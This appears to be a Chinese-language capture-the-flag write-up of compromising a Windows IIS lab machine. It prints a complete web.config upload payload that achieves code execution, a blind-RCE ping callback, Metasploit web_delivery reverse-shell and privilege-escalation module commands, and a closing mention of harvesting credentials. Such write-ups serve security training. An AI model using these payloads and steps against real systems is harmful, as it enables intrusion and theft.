0x01 Discovery

就开了个80



扫目录,发现这样一个东西

aspx的站,去看看

aspx的站,去看看





0x02 Web Exploit

有个上传点

怼点东西上去

有个上传点

怼点东西上去



txt,aspx,asmx失败

只能传图片

只能传图片



拿burp测测文件后缀

直接改后缀没用



00截断直接报错。。。

intruder看一下

长度1350的应该就是可以上传的

可以传config!!!

网上查查,找个payload,传上去



传哪里了呢?

看看扫目录的结果

长度1350的应该就是可以上传的

可以传config!!!

网上查查,找个payload,传上去

传哪里了呢?

看看扫目录的结果

传上去看看

传上去看看

<?xml version="1.0" encoding="UTF-8"?>

<configuration>

<system.webServer>

<handlers accessPolicy="Read, Script, Write">

<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />

</handlers>

<security>

<requestFiltering>

<fileExtensions>

<remove fileExtension=".config" />

</fileExtensions>

<hiddenSegments>

<remove segment="web.config" />

</hiddenSegments>

</requestFiltering>

</security>

</system.webServer>

</configuration>

<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!

<%

Response.write("-"&"->")

' it is running the ASP code if you can see 3 by opening the web.config file!

Response.write(1+2)

Response.write("<!-"&"-")

%>

-->

网页返回了3 说明有RCE

但是并没有回显。。。

这样处理

cmd /c ping <my ip>



然后在本机tcpdump -i tun0 icmp

得到回显

说明恶意代码被执行了

得到回显

说明恶意代码被执行了

0x03 Privilege Escalation

介绍几个后渗透框架

nishang

一个powershell后渗透工具

merlin

跨平台C&C工具

unicorn

powershell免杀工具

先占坑。。。



先拿msf瞎搞一波

use exploit/multi/script/web_delivery

主机和端口号改好,target选powershell。

生成payload

把powershell命令丢进刚才的shell里面

反弹!

得到user.txt

把powershell命令丢进刚才的shell里面

反弹!

得到user.txt

0x04 Privilege Escalation II



use post/multi/recon/local_exploit_suggester

找提权工具

找到windows/local/ms16_014_wmi_recv_notif

提权

sessions -u 升级成meterpreter即可

sessions -u 升级成meterpreter即可

得到root.txt



顺便抓一波用户名和密码。